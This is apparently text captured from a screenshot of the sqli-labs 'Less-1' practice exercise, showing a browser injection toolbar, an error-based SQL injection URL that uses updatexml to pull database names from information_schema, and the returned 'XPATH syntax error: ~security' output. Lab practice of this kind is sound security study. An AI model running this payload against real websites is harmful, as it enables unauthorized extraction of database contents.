 http://sqli.pl/Less-1/?id=1' and updatexml(1,concat(0x7e,(select substr(schema_name,1,32) from information_schema.schemata limit 4,1)),0x7e) --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
okies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-1